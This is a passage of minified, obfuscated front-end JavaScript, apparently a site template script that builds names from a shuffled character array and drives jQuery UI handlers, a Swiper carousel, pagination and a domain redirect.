C1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_